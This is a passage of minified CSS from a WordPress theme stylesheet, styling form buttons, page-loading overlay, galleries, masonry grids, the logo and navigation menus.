input[type='submit']:focus,.wpcf7 #respond input#submit:focus,.woocommerce #respond input#submit:focus,.rtb-booking-form #respond input#submit:focus,.mc4wp-form #respond input#submit:focus,.post-password-form #respond input#submit:focus,.fy-widget #respond input#submit:focus{box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow .wpcf7 button[type='button']:hover,.no-shadow .woocommerce button[type='button']:hover,.no-shadow .rtb-booking-form button[type='button']:hover,.no-shadow .mc4wp-form button[type='button']:hover,.no-shadow .post-password-form button[type='button']:hover,.no-shadow .fy-widget button[type='button']:hover,.no-shadow .wpcf7 button[type='submit']:hover,.no-shadow .woocommerce button[type='submit']:hover,.no-shadow .rtb-booking-form button[type='submit']:hover,.no-shadow .mc4wp-form button[type='submit']:hover,.no-shadow .post-password-form button[type='submit']:hover,.no-shadow .fy-widget button[type='submit']:hover,.no-shadow .wpcf7 button[type='reset']:hover,.no-shadow .woocommerce button[type='reset']:hover,.no-shadow .rtb-booking-form button[type='reset']:hover,.no-shadow .mc4wp-form button[type='reset']:hover,.no-shadow .post-password-form button[type='reset']:hover,.no-shadow .fy-widget button[type='reset']:hover,.no-shadow .wpcf7 a.button:hover,.no-shadow .woocommerce a.button:hover,.no-shadow .rtb-booking-form a.button:hover,.no-shadow .mc4wp-form a.button:hover,.no-shadow .post-password-form a.button:hover,.no-shadow .fy-widget a.button:hover,.no-shadow .wpcf7 button.button:hover,.no-shadow .woocommerce button.button:hover,.no-shadow .rtb-booking-form button.button:hover,.no-shadow .mc4wp-form button.button:hover,.no-shadow .post-password-form button.button:hover,.no-shadow .fy-widget button.button:hover,.no-shadow .wpcf7 input[type='button']:hover,.no-shadow .woocommerce input[type='button']:hover,.no-shadow .rtb-booking-form input[type='button']:hover,.no-shadow .mc4wp-form input[type='button']:hover,.no-shadow .post-password-form input[type='button']:hover,.no-shadow .fy-widget input[type='button']:hover,.no-shadow .wpcf7 input[type='submit']:hover,.no-shadow .woocommerce input[type='submit']:hover,.no-shadow .rtb-booking-form input[type='submit']:hover,.no-shadow .mc4wp-form input[type='submit']:hover,.no-shadow .post-password-form input[type='submit']:hover,.no-shadow .fy-widget input[type='submit']:hover,.no-shadow .wpcf7 #respond input#submit:hover,.no-shadow .woocommerce #respond input#submit:hover,.no-shadow .rtb-booking-form #respond input#submit:hover,.no-shadow .mc4wp-form #respond input#submit:hover,.no-shadow .post-password-form #respond input#submit:hover,.no-shadow .fy-widget #respond input#submit:hover,.no-shadow .wpcf7 button[type='button']:focus,.no-shadow .woocommerce button[type='button']:focus,.no-shadow .rtb-booking-form button[type='button']:focus,.no-shadow .mc4wp-form button[type='button']:focus,.no-shadow .post-password-form button[type='button']:focus,.no-shadow .fy-widget button[type='button']:focus,.no-shadow .wpcf7 button[type='submit']:focus,.no-shadow .woocommerce button[type='submit']:focus,.no-shadow .rtb-booking-form button[type='submit']:focus,.no-shadow .mc4wp-form button[type='submit']:focus,.no-shadow .post-password-form button[type='submit']:focus,.no-shadow .fy-widget button[type='submit']:focus,.no-shadow .wpcf7 button[type='reset']:focus,.no-shadow .woocommerce button[type='reset']:focus,.no-shadow .rtb-booking-form button[type='reset']:focus,.no-shadow .mc4wp-form button[type='reset']:focus,.no-shadow .post-password-form button[type='reset']:focus,.no-shadow .fy-widget button[type='reset']:focus,.no-shadow .wpcf7 a.button:focus,.no-shadow .woocommerce a.button:focus,.no-shadow .rtb-booking-form a.button:focus,.no-shadow .mc4wp-form a.button:focus,.no-shadow .post-password-form a.button:focus,.no-shadow .fy-widget a.button:focus,.no-shadow .wpcf7 button.button:focus,.no-shadow .woocommerce button.button:focus,.no-shadow .rtb-booking-form button.button:focus,.no-shadow .mc4wp-form button.button:focus,.no-shadow .post-password-form button.button:focus,.no-shadow .fy-widget button.button:focus,.no-shadow .wpcf7 input[type='button']:focus,.no-shadow .woocommerce input[type='button']:focus,.no-shadow .rtb-booking-form input[type='button']:focus,.no-shadow .mc4wp-form input[type='button']:focus,.no-shadow .post-password-form input[type='button']:focus,.no-shadow .fy-widget input[type='button']:focus,.no-shadow .wpcf7 input[type='submit']:focus,.no-shadow .woocommerce input[type='submit']:focus,.no-shadow .rtb-booking-form input[type='submit']:focus,.no-shadow .mc4wp-form input[type='submit']:focus,.no-shadow .post-password-form input[type='submit']:focus,.no-shadow .fy-widget input[type='submit']:focus,.no-shadow .wpcf7 #respond input#submit:focus,.no-shadow .woocommerce #respond input#submit:focus,.no-shadow .rtb-booking-form #respond input#submit:focus,.no-shadow .mc4wp-form #respond input#submit:focus,.no-shadow .post-password-form #respond input#submit:focus,.no-shadow .fy-widget #respond input#submit:focus{box-shadow:none}.wpcf7 a.button.alt:hover,.woocommerce a.button.alt:hover,.rtb-booking-form a.button.alt:hover,.mc4wp-form a.button.alt:hover,.post-password-form a.button.alt:hover,.fy-widget a.button.alt:hover,.wpcf7 button.button.alt:hover,.woocommerce button.button.alt:hover,.rtb-booking-form button.button.alt:hover,.mc4wp-form button.button.alt:hover,.post-password-form button.button.alt:hover,.fy-widget button.button.alt:hover,.wpcf7 a.button.submit:hover,.woocommerce a.button.submit:hover,.rtb-booking-form a.button.submit:hover,.mc4wp-form a.button.submit:hover,.post-password-form a.button.submit:hover,.fy-widget a.button.submit:hover,.wpcf7 button.button.submit:hover,.woocommerce button.button.submit:hover,.rtb-booking-form button.button.submit:hover,.mc4wp-form button.button.submit:hover,.post-password-form button.button.submit:hover,.fy-widget button.button.submit:hover,.wpcf7 a.button.alt:focus,.woocommerce a.button.alt:focus,.rtb-booking-form a.button.alt:focus,.mc4wp-form a.button.alt:focus,.post-password-form a.button.alt:focus,.fy-widget a.button.alt:focus,.wpcf7 button.button.alt:focus,.woocommerce button.button.alt:focus,.rtb-booking-form button.button.alt:focus,.mc4wp-form button.button.alt:focus,.post-password-form button.button.alt:focus,.fy-widget button.button.alt:focus,.wpcf7 a.button.submit:focus,.woocommerce a.button.submit:focus,.rtb-booking-form a.button.submit:focus,.mc4wp-form a.button.submit:focus,.post-password-form a.button.submit:focus,.fy-widget a.button.submit:focus,.wpcf7 button.button.submit:focus,.woocommerce button.button.submit:focus,.rtb-booking-form button.button.submit:focus,.mc4wp-form button.button.submit:focus,.post-password-form button.button.submit:focus,.fy-widget button.button.submit:focus{box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow .wpcf7 a.button.alt:hover,.no-shadow .woocommerce a.button.alt:hover,.no-shadow .rtb-booking-form a.button.alt:hover,.no-shadow .mc4wp-form a.button.alt:hover,.no-shadow .post-password-form a.button.alt:hover,.no-shadow .fy-widget a.button.alt:hover,.no-shadow .wpcf7 button.button.alt:hover,.no-shadow .woocommerce button.button.alt:hover,.no-shadow .rtb-booking-form button.button.alt:hover,.no-shadow .mc4wp-form button.button.alt:hover,.no-shadow .post-password-form button.button.alt:hover,.no-shadow .fy-widget button.button.alt:hover,.no-shadow .wpcf7 a.button.submit:hover,.no-shadow .woocommerce a.button.submit:hover,.no-shadow .rtb-booking-form a.button.submit:hover,.no-shadow .mc4wp-form a.button.submit:hover,.no-shadow .post-password-form a.button.submit:hover,.no-shadow .fy-widget a.button.submit:hover,.no-shadow .wpcf7 button.button.submit:hover,.no-shadow .woocommerce button.button.submit:hover,.no-shadow .rtb-booking-form button.button.submit:hover,.no-shadow .mc4wp-form button.button.submit:hover,.no-shadow .post-password-form button.button.submit:hover,.no-shadow .fy-widget button.button.submit:hover,.no-shadow .wpcf7 a.button.alt:focus,.no-shadow .woocommerce a.button.alt:focus,.no-shadow .rtb-booking-form a.button.alt:focus,.no-shadow .mc4wp-form a.button.alt:focus,.no-shadow .post-password-form a.button.alt:focus,.no-shadow .fy-widget a.button.alt:focus,.no-shadow .wpcf7 button.button.alt:focus,.no-shadow .woocommerce button.button.alt:focus,.no-shadow .rtb-booking-form button.button.alt:focus,.no-shadow .mc4wp-form button.button.alt:focus,.no-shadow .post-password-form button.button.alt:focus,.no-shadow .fy-widget button.button.alt:focus,.no-shadow .wpcf7 a.button.submit:focus,.no-shadow .woocommerce a.button.submit:focus,.no-shadow .rtb-booking-form a.button.submit:focus,.no-shadow .mc4wp-form a.button.submit:focus,.no-shadow .post-password-form a.button.submit:focus,.no-shadow .fy-widget a.button.submit:focus,.no-shadow .wpcf7 button.button.submit:focus,.no-shadow .woocommerce button.button.submit:focus,.no-shadow .rtb-booking-form button.button.submit:focus,.no-shadow .mc4wp-form button.button.submit:focus,.no-shadow .post-password-form button.button.submit:focus,.no-shadow .fy-widget button.button.submit:focus{box-shadow:none}.error404 .fy-page-content{text-align:center}@media screen and (min-width:1280px){.error404 .fy-page-content .fy-field-search{display:inline-block;max-width:50%;margin-right:0;margin-left:0}}.fy-button{display:inline-block;position:relative;padding:10px 40px;margin:0 0;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:.025em;line-height:20px;white-space:nowrap;vertical-align:top;cursor:pointer;color:#fff;background-color:#222228;border:1px solid transparent;border-radius:3px;outline:none;-webkit-appearance:none;-moz-appearance:none;user-select:none;transition:all .3s ease-in-out 0s;box-shadow:none}.fy-button:hover,.fy-button:focus{color:#fff;background-color:#2e2e36;border-color:transparent;box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow .fy-button:hover,.no-shadow .fy-button:focus{box-shadow:none}.fy-button::-moz-focus-inner{border:0;padding:0}.fy-button+.fy-button{margin-left:20px}.fy-button-micro{font-size:12px;line-height:12px}.fy-button-small{font-size:13px;line-height:16px}.fy-button-medium{font-size:14px;line-height:20px}.fy-button-large{font-size:15px;line-height:24px}.fy-button-huge{font-size:16px;line-height:28px}.fy-button-icon,.fy-button-icon-small{padding-left:64px}.fy-button-icon .icon,.fy-button-icon-small .icon{position:absolute;top:50%;left:20px;width:24px;height:24px;margin-top:-12px;transition-property:left, right, color, opacity;transition-duration:.3s;transition-timing-function:ease-in-out}.fy-button-icon .icon .shape,.fy-button-icon-small .icon .shape{fill:currentColor}.fy-button-icon.fy-button-icon-right,.fy-button-icon-small.fy-button-icon-right{padding-right:64px;padding-left:40px}.fy-button-icon.fy-button-icon-right .icon,.fy-button-icon-small.fy-button-icon-right .icon{right:20px;left:auto}.fy-button-icon-small{padding-left:56px}.fy-button-icon-small .icon{width:16px;height:16px;left:12px;margin-top:-8px}.fy-button-icon-small.fy-button-icon-right{padding-right:56px}.fy-button-icon-small.fy-button-icon-right .icon{right:12px}.fy-button-accent{color:#fff;background-color:#dc5078}.fy-button-accent:hover,.fy-button-accent:focus{color:#fff;background-color:#e06588}.fy-button-bordered{color:rgba(34,34,40,0.6);background-color:transparent;border:1px solid rgba(34,34,40,0.2);box-shadow:none}.fy-button-bordered:hover,.fy-button-bordered:focus{color:#222228;background-color:transparent;border-color:#dc5078;box-shadow:none}.fy-button-bordered.fy-button-icon,.fy-button-bordered.fy-button-icon-small{padding-left:34px}.fy-button-bordered.fy-button-icon .icon,.fy-button-bordered.fy-button-icon-small .icon{opacity:0;left:0}.fy-button-bordered.fy-button-icon.fy-button-icon-right,.fy-button-bordered.fy-button-icon-small.fy-button-icon-right{padding-right:34px}.fy-button-bordered.fy-button-icon.fy-button-icon-right .icon,.fy-button-bordered.fy-button-icon-small.fy-button-icon-right .icon{right:0;left:auto}.fy-button-bordered.fy-button-icon:hover .icon,.fy-button-bordered.fy-button-icon-small:hover .icon,.fy-button-bordered.fy-button-icon:focus .icon,.fy-button-bordered.fy-button-icon-small:focus .icon{opacity:1}.fy-go-to{display:block;position:relative;text-align:center;padding:40px 0 0}.fy-pagination+.fy-go-to{padding-top:0}.pace{opacity:1;position:fixed;top:0;left:0;width:100%;height:4px;z-index:190;overflow:hidden;visibility:visible;background-color:#fff;transition:all .3s ease-in-out 0s}.admin-bar .pace{top:32px}@media screen and (max-width:782px){.admin-bar .pace{top:46px}}.pace .pace-progress{position:absolute;top:0;z-index:1;right:100%;width:100%;height:100%;background-color:#222228}.pace-active .pace{display:block}.fy-page-loading{opacity:1;position:fixed;top:0;left:0;width:100%;height:100%;z-index:110;text-align:center;color:#222228;background-color:#fff;transition:opacity .3s ease-in-out .3s}.fy-page-loading .fy-page-loading-logo{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:50%;left:50%;padding:0;margin-top:0;z-index:30;font-family:"Arimo";font-size:16px;font-weight:700;text-transform:none;letter-spacing:0;color:#222228;-ms-word-wrap:break-word;word-wrap:break-word;transform:translate(-50%, -50%)}.fy-page-loading .fy-page-loading-logo img{height:auto}body .fy-container{opacity:0;transition:opacity .9s ease-in-out .3s}body .pace-inactive{opacity:0}body.pace-done .fy-page-loading{opacity:0}body.pace-done .fy-container{opacity:1}body.loading-hiding .fy-page-loading{opacity:0}body.loading-hiding .pace{opacity:0}body.loading-hidden .fy-page-loading{opacity:0;visibility:hidden;display:none}body.loading-hidden .pace-inactive{opacity:0;visibility:hidden;display:none}body.loading-disabled .fy-container{opacity:1}body.loading-disabled .fy-page-loading{display:none;visibility:hidden}body.loading-disabled .pace{display:none;visibility:hidden}.fy-gallery{display:block;margin-bottom:80px}.fy-gallery .fy-flex-container{margin-left:-20px}.fy-gallery .fy-flex-container>[class^="fy-flex-column"],.fy-gallery .fy-flex-container>[class*=" fy-flex-column"]{padding-left:20px}.fy-gallery .fy-masonry-gallery{width:calc(100% + 20px);padding:0;margin:0 -10px}.fy-gallery .fy-masonry-gallery .fy-masonry-size,.fy-gallery .fy-masonry-gallery .fy-masonry-item{padding:0 10px}.fy-gallery .fy-gallery-image{position:relative;width:100%;overflow:hidden;z-index:1;margin-bottom:20px}.fy-gallery .fy-gallery-image a{display:block;position:relative;transition:all .3s ease-in-out 0s}.fy-gallery .fy-gallery-image a:before{opacity:0;content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0.2);transition:all .3s ease-in-out 0s}.fy-gallery .fy-gallery-image a.lazy-loaded:before,.fy-gallery .fy-gallery-image a.lazy-loaded:after{opacity:1}.fy-gallery .fy-gallery-image:hover a:before{background-color:rgba(50,50,60,0)}body.page-template-template-gallery .fy-post-gallery .fy-post-meta .fy-post-meta-date,body.tax-category-gallery .fy-post-gallery .fy-post-meta .fy-post-meta-date{display:none}.fy-pattern-none{display:none}.fy-pattern{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:repeat;background-position:top left}.fy-border-none{display:none;margin-bottom:0}svg.border{fill:currentColor;transition-property:fill;transition-timing-function:ease-in-out;transition-duration:.3s}svg.border .shape{fill:currentColor;transition-property:fill, opacity;transition-timing-function:ease-in-out;transition-duration:.3s}div.border:before,div.border:after{background-color:currentColor}.fy-border{position:absolute;display:block;width:100%;left:0;margin-bottom:-1px;overflow:hidden;color:#fff;background-position:center left;background-repeat:repeat-x}.fy-border.fy-border-solid,.fy-border.fy-border-solid-double,.fy-border.fy-border-step-left,.fy-border.fy-border-step-right{margin-bottom:0}.fy-border svg.border{float:left}.fy-container{position:relative;z-index:1;background-color:#fff}.custom-background-image .fy-container,.background-pattern-enabled .fy-container{background-color:transparent}.fy-canvas{display:block;position:relative;max-width:100%;min-width:320px;padding-top:120px}.bar-enabled .fy-canvas{padding-top:164px}.header-layout-centered .fy-canvas{padding-top:210px}.header-layout-centered.bar-enabled .fy-canvas{padding-top:254px}.header-sticky-disabled .fy-canvas{padding-top:0 !important}.slideshow-height-full .fy-canvas{padding-top:0 !important}.heading-full-height .fy-canvas{padding-top:0 !important}.fy-wrap{position:relative;z-index:30}.fy-wrap>.fy-border{bottom:100%;z-index:-1}.custom-background-image .fy-wrap>.fy-border{display:none}.error404 .fy-wrap{padding-top:120px;padding-bottom:80px}.carousel-enabled .fy-wrap.fy-wrap-homepage>.fy-border{display:none}.fy-main{display:block;position:relative;width:100%;padding-top:80px;padding-bottom:80px}@media screen and (max-width:1279px){.fy-main{padding-top:40px}}.fy-main.fy-main-empty{padding:0}.fy-main.fy-sidebar-active{max-width:75%}@media screen and (max-width:1279px){.fy-main.fy-sidebar-active{max-width:70%}}@media screen and (max-width:1023px){.fy-main.fy-sidebar-active{max-width:60%}}@media screen and (max-width:767px){.fy-main.fy-sidebar-active{max-width:100%}}.fy-sidebar{position:relative;padding-top:80px;padding-bottom:120px;color:rgba(34,34,40,0.6)}@media screen and (max-width:1279px){.fy-sidebar{padding-top:40px}}.fy-sidebar .fy-blockquote .fy-cite:before{color:#222228}.fy-sidebar .fy-blockquote .fy-cite a{color:#222228}.fy-sidebar .fy-blockquote .fy-cite a:hover,.fy-sidebar .fy-blockquote .fy-cite a:focus{color:#222228}.fy-edge{position:relative;padding-right:0;padding-left:0}@media screen and (max-width:1279px){.fy-edge{padding-right:0;padding-left:0}}@media screen and (max-width:767px){.fy-edge{padding-right:0;padding-left:0}}.fy-edge.fy-edge-static{padding-right:80px;padding-left:80px}@media screen and (max-width:1279px){.fy-edge.fy-edge-static{padding-right:40px;padding-left:40px}}@media screen and (max-width:767px){.fy-edge.fy-edge-static{padding-right:20px;padding-left:20px}}.fy-centerer,.fy-centerer-100{display:block;width:1280px;margin:0 auto}@media screen and (max-width:1280px + (80px * 2)){.fy-centerer,.fy-centerer-100{width:100%;padding-right:80px;padding-left:80px}}@media screen and (max-width:1279px){.fy-centerer,.fy-centerer-100{padding-right:40px;padding-left:40px}}@media screen and (max-width:321px){.fy-centerer,.fy-centerer-100{padding-right:20px;padding-left:20px}}.fy-centerer-50{display:block;width:688px;margin:0 auto}@media screen and (max-width:768px){.fy-centerer-50{width:100%;padding-right:40px;padding-left:40px}}@media screen and (max-width:767px){.fy-centerer-50{padding-right:20px;padding-left:20px}}.fy-centerer-75{display:block;width:944px;margin:0 auto}@media screen and (max-width:1024px){.fy-centerer-75{width:100%;padding-right:40px;padding-left:40px}}@media screen and (max-width:767px){.fy-centerer-75{padding-right:20px;padding-left:20px}}.fy-centerer-75>ul{display:inline-block;margin:0 auto}.fy-centerer-75>ul li{text-align:left}.fy-centerer-full{width:100%;padding-right:0;padding-left:0}@media screen and (max-width:1279px){.fy-centerer-full{padding-right:0;padding-left:0}}@media screen and (max-width:767px){.fy-centerer-full{padding-right:0;padding-left:0}}.fy-centerer-stretched{width:100%}@media screen and (min-width:1280px){.fy-centerer-stretched{padding-right:80px;padding-left:80px}}.fy-centerer-stretched-medium{width:100%}@media screen and (min-width:1280px){.fy-centerer-stretched-medium{padding-right:40px;padding-left:40px}}.fy-centerer-left{margin-left:0}.fy-centerer-right{margin-right:0}.fy-masonry,.fy-masonry-gallery{display:block;width:calc(100% + 40px);padding:0 0 40px;margin:0 -20px -40px}.ie .fy-masonry:after,.ie .fy-masonry-gallery:after{content:'';display:table;clear:both}.ie .fy-masonry:after,.ie .fy-masonry-gallery:after{content:'';display:table;clear:both}.fy-masonry .fy-masonry-size,.fy-masonry-gallery .fy-masonry-size,.fy-masonry .fy-masonry-item,.fy-masonry-gallery .fy-masonry-item{width:25%;padding:0 20px}@media screen and (min-width:1479px){.fy-masonry .fy-masonry-size,.fy-masonry-gallery .fy-masonry-size,.fy-masonry .fy-masonry-item,.fy-masonry-gallery .fy-masonry-item{width:25%}.fy-sidebar-active .fy-masonry .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery .fy-masonry-size,.fy-sidebar-active .fy-masonry .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery .fy-masonry-item{width:33.333%}}@media screen and (max-width:1479px){.fy-masonry .fy-masonry-size,.fy-masonry-gallery .fy-masonry-size,.fy-masonry .fy-masonry-item,.fy-masonry-gallery .fy-masonry-item{width:25%}.fy-sidebar-active .fy-masonry .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery .fy-masonry-size,.fy-sidebar-active .fy-masonry .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery .fy-masonry-item{width:33.333%}}@media screen and (max-width:1279px){.fy-masonry .fy-masonry-size,.fy-masonry-gallery .fy-masonry-size,.fy-masonry .fy-masonry-item,.fy-masonry-gallery .fy-masonry-item{width:33.333%}.fy-sidebar-active .fy-masonry .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery .fy-masonry-size,.fy-sidebar-active .fy-masonry .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery .fy-masonry-item{width:50%}}@media screen and (max-width:1023px){.fy-masonry .fy-masonry-size,.fy-masonry-gallery .fy-masonry-size,.fy-masonry .fy-masonry-item,.fy-masonry-gallery .fy-masonry-item{width:50%}.fy-sidebar-active .fy-masonry .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery .fy-masonry-size,.fy-sidebar-active .fy-masonry .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery .fy-masonry-item{width:100%}}@media screen and (max-width:767px){.fy-masonry .fy-masonry-size,.fy-masonry-gallery .fy-masonry-size,.fy-masonry .fy-masonry-item,.fy-masonry-gallery .fy-masonry-item{width:100%}}@media screen and (min-width:1479px){.fy-masonry.fy-masonry-full .fy-masonry-size,.fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-masonry.fy-masonry-full .fy-masonry-item,.fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:20%}.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:25%}}@media screen and (min-width:1280px) and (max-width:1480px){.fy-masonry.fy-masonry-full .fy-masonry-size,.fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-masonry.fy-masonry-full .fy-masonry-item,.fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:20%}.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:25%}}@media screen and (max-width:1479px){.fy-masonry.fy-masonry-full .fy-masonry-size,.fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-masonry.fy-masonry-full .fy-masonry-item,.fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:25%}.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:33.333%}}@media screen and (max-width:1279px){.fy-masonry.fy-masonry-full .fy-masonry-size,.fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-masonry.fy-masonry-full .fy-masonry-item,.fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:33.333%}.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:50%}}@media screen and (max-width:1023px){.fy-masonry.fy-masonry-full .fy-masonry-size,.fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-masonry.fy-masonry-full .fy-masonry-item,.fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:50%}.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:100%}}@media screen and (max-width:767px){.fy-masonry.fy-masonry-full .fy-masonry-size,.fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-masonry.fy-masonry-full .fy-masonry-item,.fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:100%}.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:100%}}@media screen and (max-width:480px){.fy-masonry.fy-masonry-full .fy-masonry-size,.fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-masonry.fy-masonry-full .fy-masonry-item,.fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:100%}}body.post-layout-side .fy-masonry .fy-masonry-size,body.post-layout-side .fy-masonry .fy-masonry-item{width:100%;padding:0 20px}@media screen and (max-width:1023px){body.post-layout-side .fy-masonry .fy-masonry-size,body.post-layout-side .fy-masonry .fy-masonry-item{width:100%}}body.post-layout-side .fy-sidebar-active .fy-masonry .fy-masonry-size,body.post-layout-side .fy-sidebar-active .fy-masonry .fy-masonry-item{width:100%}@media screen and (max-width:1023px){body.post-layout-side .fy-sidebar-active .fy-masonry .fy-masonry-size,body.post-layout-side .fy-sidebar-active .fy-masonry .fy-masonry-item{width:100%}}body.post-layout-side.content-layout-full .fy-sidebar-active .fy-masonry .fy-masonry-size,body.post-layout-side.content-layout-full .fy-sidebar-active .fy-masonry .fy-masonry-item{width:50%}@media screen and (max-width:1279px){body.post-layout-side.content-layout-full .fy-sidebar-active .fy-masonry .fy-masonry-size,body.post-layout-side.content-layout-full .fy-sidebar-active .fy-masonry .fy-masonry-item{width:100%}}.fy-masonry-clear{display:block;clear:both;height:0}.fy-masonry-clear:after{content:'';display:table;clear:both}.fy-masonry-clear:after{content:'';display:table;clear:both}.fy-logo{position:relative;display:inline-block;margin:0 auto;font-family:"Arimo";font-size:29px;font-weight:700;letter-spacing:0;text-transform:none;line-height:60px}@media screen and (max-width:1023px){.fy-logo{font-size:25px}}@media screen and (max-width:321px){.fy-logo{font-size:21px}}@media screen and (max-width:1023px){.fy-logo{display:inline-block;width:auto}}.fy-logo a{color:#32323c;border:0}.fy-logo a:hover,.fy-logo a:focus{color:#32323c}.fy-logo img{transition:all .3s ease-in-out 0s}.fy-logo .fy-logo-img{opacity:1}.fy-logo .fy-logo-img-sticky{opacity:0;position:absolute;top:0;left:0}.fy-logo .customize-partial-edit-shortcut{left:0}.fy-logo-default{display:inline-block;min-height:60px;border:0}.fy-logo-default a{display:inline-block;max-width:100%;padding:0;text-align:center;line-height:normal}.fy-logo-image{display:block;max-width:100%}.fy-logo-image>a{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;padding:0;margin:0 auto;max-height:60px}@media screen and (max-width:767px){.fy-logo-image>a{max-width:280px}}@media screen and (max-width:321px){.fy-logo-image>a{max-width:200px}}.fy-logo-image>a>img{width:auto;max-width:none;height:auto;max-height:60px}@media screen and (max-width:767px){.fy-logo-image>a>img{max-width:240px}}@media screen and (max-width:321px + 40px){.fy-logo-image>a>img{max-width:220px}}@media screen and (max-width:321px){.fy-logo-image>a>img{max-width:180px}}.fy-navigation{color:#32323c;background-color:transparent}.fy-navigation-list{border-right:0;border-left:0}.fy-navigation-list>li a{font-family:"Noto Sans";font-size:14px;font-weight:400;letter-spacing:.025em;text-transform:none;line-height:normal;color:#32323c}.fy-navigation-list>li>a{position:relative;padding-top:0;padding-bottom:0;line-height:60px;color:#32323c}.fy-navigation-list>li>a:before{content:'';position:absolute;bottom:0;right:0;width:0;height:1px;z-index:1;background-color:#dc5078;transition:all .3s ease-in-out 0s}.fy-navigation-list>li>a:hover,.fy-navigation-list>li>a:focus{color:#32323c}.fy-navigation-list>li>a:hover:before,.fy-navigation-list>li>a:focus:before{width:100%;left:0;right:auto}.fy-navigation-list>li.important>a{color:#32323c}.fy-navigation-list>li.important>a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:transparent;border:1px solid #32323c;border-radius:3px;transition:all .3s ease-in-out 0s}.fy-navigation-list>li.important>a:hover,.fy-navigation-list>li.important>a.focus{color:#32323c}.fy-navigation-list>li.important>a:hover:before,.fy-navigation-list>li.important>a.focus:before{border-color:#dc5078}.fy-navigation-list>li[class*="current"]>a{color:#dc5078}.fy-navigation-list>li[class*="current"]>a:before{height:1px}.fy-navigation-list>li[class*="current"]:hover>a,.fy-navigation-list>li[class*="current"].focus>a{color:#dc5078}.fy-navigation-list>li[class*="current"].important>a:before{height:100%;border-color:#dc5078}.fy-navigation-list>li[class*="current"].important>a:after{display:none}.fy-navigation-list>li:hover>a,.fy-navigation-list>li.focus>a{color:#32323c}.fy-navigation-list>li:hover>a:before,.fy-navigation-list>li.focus>a:before{width:100%;left:0;right:auto}.fy-navigation-list>li:hover.important>a:before,.fy-navigation-list>li.focus.important>a:before{border-color:#dc5078}.fy-navigation-list>li ul{padding:0;margin-top:0;color:#32323c;background-color:#fff;border-bottom-right-radius:3px;border-bottom-left-radius:3px;box-shadow:0 8px 20px rgba(0,0,0,0.075),0 10px 40px rgba(0,0,0,0.075),0 20px 80px rgba(0,0,0,0.075)}.no-shadow .fy-navigation-list>li ul{box-shadow:none}.no-shadow .fy-navigation-list>li ul{box-shadow:0 8px 20px rgba(0,0,0,0.075),0 10px 40px rgba(0,0,0,0.075),0 20px 80px rgba(0,0,0,0.075)}.no-shadow .no-shadow .fy-navigation-list>li ul{box-shadow:none}.fy-navigation-list>li ul li a{padding-top:5px;padding-bottom:5px;line-height:32px;color:#32323c;border-bottom:1px solid rgba(50,50,60,0.1)}.fy-navigation-list>li ul li a:before{content:'';position:absolute;top:50%;left:-10px;width:10px;height:1px;margin-top:-1px;background-color:#dc5078;transition:all .3s ease-in-out 0s}@media screen and (min-width:1280px) and (max-width:1479px){.fy-navigation-list>li ul li 